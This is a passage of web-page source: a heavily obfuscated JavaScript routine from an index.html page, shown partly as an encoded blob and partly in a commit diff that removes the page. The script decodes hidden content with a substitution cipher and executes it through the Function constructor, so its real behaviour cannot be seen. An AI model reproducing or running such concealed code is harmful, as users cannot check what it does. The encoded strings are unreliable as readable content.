0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit 3db2aa88: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!-- Obfuscated at 2026-09-06 18:06:24 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'9wc!23olvc7m49u@vn5v^ll3%[m5m%_z6inpjiej*#&8z]xe899-ym^gl]_c8,6,{g6{ooi#8{n~4*~3lelnrg+wlxvzrq[ueq3vg4e&kea1j1hp~*tw1gwr.!&62ay[f%q}-e,.!@le,.m#+@1p7].ert_7+osc7qp431f]s84cr.t{4k_{+^6*y_ulnhqxtgy5[f-i}k1mz~]hs-e1rw8-@e3+3ufva_-^m2%}xmoon!k-~scj2&,a!f[v,yj@,o^2}erfzce5vi*#t#%+ja[#@y@[~qun5_.-sxe@wu6e}7n#!]ghtah_]7ezt5i2t,*+e_hik78.*%2]q&4k}zz&k%upakfz_{%j!}{4o*x{qf&w*+7phcj6*673m#is&4^snk5,h8a@&hcga!v49y{[.9k^5x}2&aje3p3uiwppy!9t~lx569xxwery~-s~^s%uq2%[j^##vorfgq-t9}1w]!z^mn]r[29f{5.s1c1}@e,7h6o88p+iu+~.yg';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"[]TV,^}Q|&_SJ*?GVK;&^|*QK=?R@GJUOUW_]+)^!J:J^GJG^*KG]V*R*!KNLSLIG*.:IK&Q*OHWNPGRUMG{*^V?W_IK|---S[&.IL[WKIVPW#~^^!]VH;L-V#|SIRN}OP*K+K%%VN*@#H]V|,??HSR:^K)[:P@J!{#VN~K&,G_MP_}^R[.]-(=@;%|QTNR.G|[(SJ];J{Q}.[.U~GQ}:@:LW)N-^*+[JN^@H^M?-}MSH&R:T#-{:*G]%U~W=R{TV(!!{),:MR:+#MI~QV(.S]+|){J??)-[R~#=WU.LHQ^{Q)-%~^))}U@H|MSI+M,U[,~K.|LQ_;.UU^?S_GSV%SI;#VOOL)J?(OW.^H%)[{S]O-T%%#}]|-JW~V(Q!?J#*MP*^!,-#NI;T=*R|_+=G&G^|=T;#]S^(_J!G^^#RJ]@(..=(]JUSJ:)&L)&.{+#P]UHJW!-H@:Q&%,I+N)#M+S%H.}QR_}?^}]H,^K---.O;}!RL(:{I?::#J,_&KO!._V-]THJ(N}]JJJ,IG^U&*SQ(I%.M[UO#~)P])O.H+-G)]?-[??G]IK?|JN?NR%U)PJ=K)^J|UHO&K?Q:;-~:(+PMKR|%PV[U{~=VTW~=GL-J)MN,I-@K=J)[)}~}]=GKN[?MQRN+|MM%:LS.}R]|UI*K*%:=U]VI%!U-S^]*:&J_RN[&T!JTI-VKU;:{(W+^IJK|K?T=#;:J@H+)#SP^*=PPQS]R_:{O;:S+^|@HKN&[%}-){;^&K*PV*.),:#H|#+_U*;W=OQ%?N@&O-!!U|M*K#GU_#WSI^#K~}WNG*HNUQ!-P!:SW~[)N}V*_JQ],JKP?J%!?.L~~*#_{T~=;%IG.RT:+U_L~V[OHVSKV-Q@@@!K|WRM#~H%SO@&L*JO-^@)KKL&KQ=SHUKM!_!NS*SH-*!J}VT;+UNIQ=,~{NBD776~F88ee5Y7b34961076b9-BZ6375ddf5Z99225BFY93fd66d61D56d946B320Y947YZ2882ae5XD036b42281FD33852591f044bc139Zd558Z5329f28c62bY7-12dX848Z1266bbd7eDX47c62c98W87792FDYD2692#563d94c82D496F55dda3b7D117fFD5Dc433681f7XX663Z4f556+Z7ee65Xc0259DZB7eDB46be2469ZY34Y3,28bc447b4218X17BZ1X96fb61a719B21d8Yfd17c8405Xed84B953D24075d587e961Z62c72YB2e9b;875cc4FBZ29961Fbc2698_224X343B7F547L271D13cb5218Xf25DdbF661168ded5b9FF1Y41D8YF36397F966}a80ec5FZBf399Me7Be052b8219D:37Ya244bd284aD3LZ8Ffc69d65fFZ66D842642383f7358742b1117cf561ZX329D1B36a156cd2d9Bdf31X45DZY33Y3D739a64Yc02c9F,b33D952c01a9afc639B3db62143YX5eDY44b5228bfb5Fca39abe821Y4117eeb74117BXD57792eY5%573B7?9bc35Y2HB7bYF117X2298!477X3VbB12693F86aD039b51B92BY5Zd5406F108dFY26Y0349Z157Xee689917ab1179f159913b98L67fb81982XF67cf36a31b84ea57ZF399XRB6X1B83FZ65d54f80#192f35acf449F197cbf69Z634adX648B01D95fd64d149B21885fd67cc399Z47B9309a#365ea1Bbe2f86S2218Z4BYB1F5DYF6DDB4DYD138XF05ac7435XX720Y3107dXY73107aec56783797Jb499B59Z73999ff7aDZ46b32f4ab56aX141afF345F871de47b7XB4dBY5bZ940a91F47e95fZF429e]d80X260c0F698117cYB4aZ024Y8ZZ76e046c4XD91Q773e6{ZYD308bJ66FDY3f76XY4Fc22998~4a5228fB857cf3Z6b1780f21fc13XYBc75089.Z79X653aa2D9a-774FD9Y?476e0,2Z12195D325e351Z32389]466D03DB9d43ff46bcb397dcf7DFY679041YF2181X7628Y2ca91632BBf493F399.36cDZ235ZFB8XQ86YXZ1e57c447B4218X17YZ1e98YF5fD537B6235aac6Xc53Daa1B79f557d1f99b.D35be29892b9d174c85F275e24FBZ45DY4ZZ6DD8dW365e45188da88F76De04ba71F4df56FZ9F67Fb83BY81582ef5cZ9368D107Dea57Z4319e.B9426Y5&870de=6b62Z8X(d7ab1]3B6308Yc275d840YX1884R21Fa8X164d13Xab1885F25Fcc39Y6139Z31a31d34e45abc3bY8df31X45eB8f09ZKZ71e6G68f?077ZZ41e54FYD2764D453Z116762791XF69Y611711385ff346DF05dca37a4117Xeb58c5329ff679e653c02D9aU774X14eBB28b150b03249F96FD150BDf446FF5FX1V5B2178D,11ba4dd60ZD3Ya71481ee5bZ835Y2?F7ce956c34ZDF5fZB38a0|c2Bdb51B3329FD628e141c3e789H86f8X3cab298BP5618bf6Y71191XB24D832b0127df92f8134Y81378Y22B963054~47Ydc5bZ8ff51L26YY356BF2993fb24D73f782D98f7719947YF218aee1cY510701759Y848D131YXIe36d059ZYT666%686F25fZ73370a92Z99!673e04dba2794Q16edb48b5228f18YB2b97T46cd8F7Y71d7fFX6BY2f4ad|d8fb355D43b5ZZ778e262bcF5a9.381X34eZY%052[d79e958b72d97|174941D882246F66cZX4dbaF143F45c9548b11B85XD16Z9316a1d7aF660ca375aX34eae5597e680(582XD*7Z72aY2H07bB111B1319dPa72DX1b54D744B11X8Bf865d23FYZ1986F360ZD3ac356D642YF1783a252Z82Ya9164D9F58B83Y5eO07Fe6.772238D,d67a054YX2c8eF975YBFDb8278bf261dcf881XZ86aa5YD032b11X55a758Z0f9ac157FX9517Y2d95ce71XY51c33551DY45Y54Z8eDD7YI9693485baF454F474e04db5215e971a87F461ce3bY81582ef5cZ936a3107D&6991985f25Yc6e595]B6DXZ5990X29bfb7da143c2294ab566d050aae397f16fD13Zb8XX40ee67D346Y0WF8da8319c365a,a80e261ceH557V870Y95ZZ52F99U12add457X2b9Y%D73e640B52748d13c9Z4385D464FD69DZ36b61e58B858D844b11985Z2FB7eXB58Z5329fPc79X653c02Db616c222a4d9127FI26fdc49B62390fd6YD744b13acf41bbD282F85ad9467dZF82fc568X41af!989f7627e&740Z3309d-a77e451be2B98K572DF4Zb926YF44B63047F76DZF4eBBF244O270ZY4aB8234aXX66D8f37ce747e95bD5Oa59e982ed56ZD3af75673ee-8962494.e7dD7565add4aB72491fe6bD845b21f8Z15751789*33871f461ZX3ba81582XF78d877F659Z12F75ae1b9e?B78e552bf2Z9922c02196L827D74Daf2e9bd224d751YBe386ff6Bde3Zb22540Z9=285F25fcc39Y61380XD5ac7348b~e7BX855Z22f9c_976X350bd46XY49b43294G7739248B0F648FB6fda3F69d484fa5cDB487FD190XY589043a2{d8bXD60ZZeb99L886X862BXX871aa2D9Y&774e14ebb2895^26fdc49b6239019ae209Yb161d739b8255cYX69d842Y61686ec21c9339ZRc7af4119Yd356Z3309dKa77e451BX2b98U572df4cB92693*06df68BFD778X3eB41695-2398b46B51F83F363Z9fe9F2179F953d1XX77B033a0PD7aX754c12X9BT875e24Fbc2996{370DD4Yb72491FX872192f91Fdf4bY9f042ZF46a82795Jd5Zd023D23dY3ZB36e45cd1]759X587DF5Fb93752X178ad47c6344fD81194;1